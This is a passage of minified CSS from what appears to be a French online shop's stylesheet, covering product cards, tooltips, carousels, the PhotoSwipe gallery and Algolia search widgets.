Condensed,Georgia,serif;color:#000;display:inline-block;margin-bottom:.5rem}.c-pdt-mini__brand{font-size:.75rem;color:#595959;text-transform:uppercase;margin-bottom:.25rem}.c-pdt-mini__thumb{position:relative;order:1;margin-bottom:.75rem}.c-pdt-mini__body{display:flex;flex-direction:column;flex-grow:1;order:2;padding:0}.c-pdt-mini__qv{top:0;left:0;display:none;width:100%;height:100%}.c-pdt-mini__flags{position:absolute;display:flex;align-items:flex-start;top:0rem;bottom:inherit;left:0}.c-variants{display:flex;align-items:center;font-size:.875rem;z-index:2;justify-content:center}.c-variants__item{width:24px;height:24px;border:1px solid #ecedee;border-radius:50%}.c-variants__count,.c-variants__item:not(:first-child){margin-left:.25rem}.c-pdt-mini:not(.c-pdt-mini__ad){align-self:flex-start}.c-pdt-mini__card{height:100%;padding:.15rem;border:1px solid transparent;transition:none}.c-pdt-mini__card:hover .c-pdt-mini__thumb img{transform:scale(1.05)}.c-pdt-mini__body{min-height:6rem}@media(max-width:991.98px){.c-pdt-mini__body{min-height:10rem}}.c-pdt-mini__thumb{overflow:hidden}.c-pdt-mini__thumb img{transition:.6s}.c-pdt-mini__brand{min-height:18px}.c-pdt-mini__qv{position:relative;display:flex;align-items:center;justify-content:center;padding:inherit;width:auto;height:auto;border-radius:3px;z-index:2;transition:.1s}.c-pdt-mini__oos{min-height:36px}.prix-panier .btn-primary:hover{color:var(--color-orange-link)}@media(min-width:992px){.c-pdt-mini__qv{top:inherit;left:inherit;bottom:0;right:0;opacity:0;visibility:hidden}}@media(max-width:991.98px){.c-pdt-mini__qv{position:static;margin-top:auto;margin-left:auto;margin-right:auto}}.c-pdt-mini__card:hover .c-pdt-mini__qv{opacity:1;visibility:visible}.c-pdt-mini__oos{position:absolute;font-size:.875rem;z-index:2}.c-pdt-mini__oos:after{position:absolute;content:"";width:8px;height:8px;left:-1rem;top:50%;transform:translateY(-50%);background-color:#e02020;border-radius:50%}@media(min-width:992px){.c-pdt-mini__oos{bottom:0;right:6px;position:relative;align-content:center;line-height:2.5}.c-pdt-mini__oos--cart{bottom:-1rem}}@media(max-width:991.98px){.c-pdt-mini__oos{position:static}}@media(max-width:991.98px){.c-pdt-mini__flags{top:0}}.c-pdt-mini__flag-color{position:absolute;border-radius:50%;width:3rem;height:3rem;border:1px solid #32548d;top:0;right:0}.c-reassurance{padding:2.5rem;background-color:#ecedee}.c-reassurance__row{margin-bottom:1.5rem}.c-reassurance__row:last-of-type{margin-bottom:0}.c-search__btnicon{padding-top:.1875rem;padding-bottom:.1875rem;font-size:1.25rem;color:#000}.c-search__input{font-size:1rem;font-family:roboto,-apple-system,blinkmacsystemfont,Segoe UI,Helvetica Neue,arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;padding-left:2.75rem;background-color:#ecedee;border-color:transparent;border-radius:1.25rem}.c-search__input::-moz-placeholder{color:#000}.c-search__input:-ms-input-placeholder{color:#000}.c-search__input::placeholder{color:#000}.c-select{padding:.5rem;border:1px solid #ecedee;border-radius:4px}.c-separator{margin-bottom:2rem;border-bottom:1px solid #ecedee}.c-slider__controls{display:flex;justify-content:space-between;margin-top:.5rem}@media(max-width:991.98px){.c-slider__controls{justify-content:center}}.c-slider__dots{margin:0}.c-slider__dots .glider-dot{width:12px;height:12px;background:none;border:1px solid #000;border-radius:50%}.c-slider__dots .glider-dot.active{background-color:#000}.c-slider__arrow.disabled{opacity:.5}.c-snap__item{scroll-snap-align:center}.c-snap{display:flex;width:100%;overflow-x:scroll;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none}.c-snap::-webkit-scrollbar{display:none}.c-snap.row{flex-wrap:nowrap}@media(max-width:991.98px){.c-snap--mobile{display:flex;flex-wrap:nowrap;width:100%;overflow-x:scroll;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none}.c-snap--mobile::-webkit-scrollbar{display:none}.c-snap--mobile.row{width:100vw}}.c-snap__item{scroll-snap-align:start;scroll-snap-stop:always}.c-snap__item--fullw{flex:0 0 100%}.c-snap__item--fullw .img-fluid{width:100%}.c-snap.glider{-ms-scroll-snap-type:none;scroll-snap-type:none;overflow:-moz-scrollbars-none;-ms-overflow-style:none}.c-snap.glider::-webkit-scrollbar{width:0}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.c-tag{padding:.125rem .5rem;font-size:.75rem;font-weight:700;border-radius:0;color:#fff}.c-tag--discount,.c-tag--promo{background-color:#e02020;border:0 solid}.c-tag--new,.c-tag--pack{background-color:var(--color-orange);border:0 solid}.c-tag--notre_choix,.c-tag--out_of_stock{background-color:#000}.c-tag--ddm_courte,.c-tag--ddm_depassee{color:#000;background-color:var(--color-orange)}@media(max-width:991.98px){.c-tag{font-size:.625rem}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Roboto,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:0}.c-touchspin__group{padding:0;border:1px solid #fff;border-radius:0}.c-touchspin__group>div{display:flex;justify-content:space-between;align-items:center}.c-touchspin__input{width:2.5rem;height:24px;padding:0;font-size:1rem;font-weight:400;color:#000;background:none;border:0 solid;text-align:center}.c-touchspin__input::-webkit-inner-spin-button,.c-touchspin__input::-webkit-outer-spin-button{-webkit-appearance:none}.c-touchspin__input{-moz-appearance:textfield}.c-touchspin__btn{display:flex;justify-content:center;align-items:center;width:26px;height:26px;font-size:1rem;font-weight:400;color:transparent;background:none;border:0 solid}.c-touchspin__btn-minus{background:url(../img/613e42f7df2dab30fe50af6142062a3e.svg) no-repeat 50%}.c-touchspin__btn-minus.c-touchspin__btn--disabled,.c-touchspin__btn-minus:disabled{opacity:.5;cursor:not-allowed}.c-touchspin__btn-plus{background:url(../img/814d72483e14b19879ea145c5efbbbe8.svg) no-repeat 50%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
 .pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{background:hsla(0,0%,58.8%,.6);opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
 .pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;transition:opacity .2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/e3f799c6dec9af194c86decdf7392405.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/b257fa9c5ac8c515ac4d77a667ce2943.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);transform:translateY(6px);transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/e34aafbb485a96eaf2a789b2bf3af6fe.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.c-ad__container{height:100%}[class].c-ad__content{padding:2rem 1.5rem 1.5rem}@media(max-width:991.98px){[class].c-ad__content{padding:2rem .5rem .5rem}}[class].c-ad__content--img{background-color:#000}.c-ad__cta{width:100%}.ais-Breadcrumb-list,.ais-CurrentRefinements-list,.ais-HierarchicalMenu-list,.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-RatingMenu-list,.ais-RefinementList-list,.ais-Results-list,.ais-ToggleRefinement-list{margin:0;padding:0;list-style:none}.ais-CurrentRefinements-delete,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-RangeInput-submit,.ais-SearchBox-reset,.ais-SearchBox-submit,.ais-VoiceSearch-button{padding:0;overflow:visible;font:inherit;line-height:normal;color:inherit;background:none;border:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ais-CurrentRefinements-delete::-moz-focus-inner,.ais-CurrentRefinements-reset::-moz-focus-inner,.ais-GeoSearch-redo::-moz-focus-inner,.ais-GeoSearch-reset::-moz-focus-inner,.ais-InfiniteHits-loadMore::-moz-focus-inner,.ais-InfiniteHits-loadPrevious::-moz-focus-inner,.ais-InfiniteResults-loadMore::-moz-focus-inner,.ais-RangeInput-submit::-moz-focus-inner,.ais-SearchBox-reset::-moz-focus-inner,.ais-SearchBox-submit::-moz-focus-inner,.ais-VoiceSearch-button::-moz-focus-inner{padding:0;border:0}.ais-CurrentRefinements-delete[disabled],.ais-CurrentRefinements-reset[disabled],.ais-GeoSearch-redo[disabled],.ais-GeoSearch-reset[disabled],.ais-InfiniteHits-loadMore[disabled],.ais-InfiniteHits-loadPrevious[disabled],.ais-InfiniteResults-loadMore[disabled],.ais-RangeInput-submit[disabled],.ais-SearchBox-reset[disabled],.ais-SearchBox-submit[disabled],.ais-VoiceSearch-button[disabled]{cursor:default}.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-Menu-showMore,.ais-RefinementList-showMore{overflow-anchor:none}.ais-Breadcrumb-item,.ais-Breadcrumb-list,.ais-PoweredBy,.ais-RangeInput-form,.ais-RatingMenu-link{display:flex;align-items:center}.ais-GeoSearch,.ais-GeoSearch-map{height:100%}.ais-HierarchicalMenu-list .ais-HierarchicalMenu-list{margin-left:1em}.ais-PoweredBy-logo{display:block;height:1.2em;width:auto}.ais-RatingMenu-starIcon{display:block;width:20px;height:20px}.ais-SearchBox-input::-ms-clear,.ais-SearchBox-input::-ms-reveal{display:none;width:0;height:0}.ais-SearchBox-input::-webkit-search-cancel-button,.ais-SearchBox-input::-webkit-search-decoration,.ais-SearchBox-input::-webkit-search-results-button,.ais-SearchBox-input::-webkit-search-results-decoration{display:none}.ais-RangeSlider .rheostat{overflow:visible;margin-top:40px;margin-bottom:40px}.ais-RangeSlider .rheostat-background{height:6px;top:0;width:100%}.ais-RangeSlider .rheostat-handle{margin-left:-12px;top:-7px}.ais-RangeSlider .rheostat-background{position:relative;background-color:#fff;border:1px solid #aaa}.ais-RangeSlider .rheostat-progress{position:absolute;top:1px;height:4px;background-color:#333}.rheostat-handle{position:relative;z-index:1;width:20px;height:20px;background-color:#fff;border:1px solid #333;border-radius:50%;cursor:-webkit-grab;cursor:grab}.rheostat-marker{margin-left:-1px;position:absolute;width:1px;height:5px;background-color:#aaa}.rheostat-marker--large{height:9px}.rheostat-value{padding-top:15px}.rheostat-tooltip,.rheostat-value{margin-left:50%;position:absolute;text-align:center;transform:translateX(-50%)}.rheostat-tooltip{top:-22px}[class^=ais-]{font-size:1rem;box-sizing:border-box}a[class^=ais-]{text-decoration:none}.ais-Breadcrumb-item--selected,.ais-HierarchicalMenu-item--selected,.ais-Menu-item--selected{font-weight:700}.ais-Breadcrumb-separator{margin:0 .3em;font-weight:400}.ais-InfiniteHits-loadPrevious--disabled{display:none}.ais-HierarchicalMenu-link,.ais-Menu-link{display:block;line-height:1.5}.ais-HierarchicalMenu-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-RatingMenu-list,.ais-RefinementList-list{font-weight:400;line-height:1.5}.ais-HierarchicalMenu-link:after{margin-left:.3em;content:"";width:10px;height:10px;display:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7.3 24l-2.8-2.8 9.3-9.2-9.3-9.2L7.3 0l12.2 12z' fill='%233A4570'/%3E%3C/svg%3E");background-size:100% 100%}.ais-HierarchicalMenu-item--parent>.ais-HierarchicalMenu-link:after{display:inline-block}.ais-HierarchicalMenu-item--selected>.ais-HierarchicalMenu-link:after{transform:rotate(90deg)}.ais-CurrentRefinements-count,.ais-RatingMenu-count{font-size:.8rem}.ais-CurrentRefinements-count:before,.ais-RatingMenu-count:before{content:"("}.ais-CurrentRefinements-count:after,.ais-RatingMenu-count:after{content:")"}.ais-HierarchicalMenu-count,.ais-Menu-count,.ais-RefinementList-count,.ais-ToggleRefinement-count{padding:.1rem .4rem;font-size:.8rem;color:#3a4570;background-color:#dfe2ee;border-radius:8px}.ais-Highlight-highlighted,.ais-Snippet-highlighted{background-color:#ffc168}.ais-ReverseHighlight-highlighted,.ais-ReverseSnippet-highlighted{font-weight:700;font-style:normal;background:none}.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Results-list{margin-top:-1rem;margin-left:-1rem;display:flex;flex-wrap:wrap}.ais-Panel-body .ais-Hits-list,.ais-Panel-body .ais-InfiniteHits-list,.ais-Panel-body .ais-InfiniteResults-list,.ais-Panel-body .ais-Results-list{margin:.5rem 0 0 -1rem}.ais-Hits-item,.ais-InfiniteHits-item,.ais-InfiniteResults-item,.ais-Results-item{margin-top:1rem;margin-left:1rem;padding:1rem;width:calc(25% - 1rem);border:1px solid #c4c8d8;box-shadow:0 2px 5px 0 #e3e5ec}.ais-Panel-body .ais-Hits-item,.ais-Panel-body .ais-InfiniteHits-item,.ais-Panel-body .ais-InfiniteResults-item,.ais-Panel-body .ais-Results-item{margin:.5rem 0 .5rem 1rem}.ais-InfiniteHits-loadMore,.ais-InfiniteResults-loadMore{margin-top:1rem}.ais-InfiniteHits-loadPrevious{margin-bottom:1rem}.ais-HitsPerPage-select,.ais-MenuSelect-select,.ais-NumericSelector-select,.ais-ResultsPerPage-select,.ais-SortBy-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 2rem .3rem .3rem;max-width:100%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M0 7.3l2.8-2.8 9.2 9.3 9.2-9.3L24 7.3 12 19.5z' fill='%233A4570'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:10px 10px;background-position:92% 50%;border:1px solid #c4c8d8;border-radius:5px}.ais-RangeInput-input{padding:0 .2rem;width:5rem;height:1.5rem;line-height:1.5rem}.ais-RangeInput-separator{margin:0 .3rem}.ais-RangeInput-submit{margin-left:.3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .5rem;height:1.5rem;line-height:1.5rem;font-size:.8rem;color:#fff;background-color:#0096db;border:none;border-radius:5px;transition:.2s ease-out;outline:none}.ais-RangeInput-submit:focus,.ais-RangeInput-submit:hover{background-color:#0073a8}.ais-RatingMenu-count{color:#3a4570}.ais-RatingMenu-item--disabled .ais-RatingMenu-count,.ais-RatingMenu-item--disabled .ais-RatingMenu-label{color:#c4c8d8}.ais-RatingMenu-item--selected{font-weight:700}.ais-RatingMenu-link{line-height:1.5}.ais-RatingMenu-link>*+*{margin-left:.3rem}.ais-RatingMenu-starIcon{position:relative;top:-1px;width:15px;fill:#ffc168}.ais-RatingMenu-item--disabled .ais-RatingMenu-starIcon{fill:#c4c8d8}.ais-HierarchicalMenu-searchBox>*,.ais-Menu-searchBox>*,.ais-RefinementList-searchBox>*{margin-bottom:.5rem}.ais-SearchBox-form{display:block;position:relative}.ais-SearchBox-loadingIndicator,.ais-SearchBox-reset,.ais-SearchBox-submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;z-index:1;width:20px;height:20px;top:50%;right:.3rem;transform:translateY(-50%)}.ais-SearchBox-submit{left:.3rem}.ais-SearchBox-reset{right:.3rem}.ais-SearchBox-loadingIcon,.ais-SearchBox-resetIcon,.ais-SearchBox-submitIcon{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.ais-SearchBox-resetIcon path,.ais-SearchBox-submitIcon path{fill:#495588}.ais-SearchBox-resetIcon{width:12px;height:12px}.ais-SearchBox-loadingIcon{width:16px;height:16px}.ais-VoiceSearch-button{border:none;width:24px;height:24px;padding:4px;border-radius:50%;color:#3a4570;background-color:transparent}.ais-VoiceSearch-button svg{color:currentColor}.ais-VoiceSearch-button:hover{cursor:pointer;background-color:#a5aed1;color:#fff}.ais-VoiceSearch-button:disabled{color:#a5aed1}.ais-VoiceSearch-button:disabled:hover{color:#a5aed1;cursor:not-allowed;background:inherit}.is-facetitem-hide{display:none}@media(min-width:992px){.c-alfacets__item{min-height:32px}.c-alfacets__item.dropdown.open .dropdown-menu{display:block}.c-alfacet__panel-b.dropdown-menu{padding:10px;min-width:300px}.s-alfacets-row.c-alfacets{display:flex;flex-wrap:nowrap;position:-webkit-sticky;position:sticky;top:0;z-index:3;background-color:inherit;padding:10px;margin-bottom:1rem}.s-alfacets-row .c-alfacets__item{margin-right:1rem;position:relative}.s-alfacets-row .c-alfacet__panel-btn{display:none}}.c-alfacet__panel-h{position:relative}.c-al-icon__dropdown{transition:all .2s ease-out}.show .c-al-icon__dropdown{transform:rotate(180deg)}.c-facet__panel-f{margin-top:10px;color:var(--color-orange);border-color:var(--color-orange)}.c-facet__panel-f:hover{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-facet__panel-f.focus,.c-facet__panel-f:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.c-facet__panel-f.disabled,.c-facet__panel-f:disabled{color:var(--color-orange);background-color:transparent}.c-facet__panel-f:not(:disabled):not(.disabled).active,.c-facet__panel-f:not(:disabled):not(.disabled):active,.show>.c-facet__panel-f.dropdown-toggle{color:#212529;background-color:var(--color-orange);border-color:var(--color-orange)}.c-facet__panel-f:not(:disabled):not(.disabled).active:focus,.c-facet__panel-f:not(:disabled):not(.disabled):active:focus,.show>.c-facet__panel-f.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.5)}.modal .ais-Panel--collapsed .c-alfacet__panel-b{transition:all .2s cubic-bezier(.4,0,.4,1);height:0;visibility:hidden;opacity:0;overflow:hidden}.modal .c-alfacet__panel-b{height:auto;visibility:visible;opacity:1;transition:all .2s cubic-bezier(.4,0,.4,1)}.c-btn-showfacetoffcanvas{margin-left:auto;margin-right:1rem}@media(min-width:992px){.c-btn-showfacetoffcanvas{display:none}}.c-btn-showfacetoffcanvas .c-btn-showfacetoffcanvas--offcanvas{display:inline-block}.c-al-top-filter{display:flex;justify-content:flex-end;align-items:center}.s-alfacets-offcanvas .c-btn-showfacetoffcanvas{display:inherit}.s-alfacets-offcanvas .c-alfacet__panel{padding-bottom:.75rem;margin-bottom:1rem;border-bottom:1px solid #000}.s-alfacets-offcanvas .c-alfacet__panel-h{font-weight:700;display:flex;justify-content:space-between;margin-bottom:div(1rem,2);margin-top:div(1rem,2)}.s-alfacets-offcanvas .c-alfacet__panel-btn{padding:0}.ais-RangeSlider .rheostat-progress{background-color:#495588}.ais-RangeSlider .rheostat-background{border-color:#878faf;box-sizing:border-box}.ais-RangeSlider .rheostat-handle{border-color:#878faf}.ais-RangeSlider 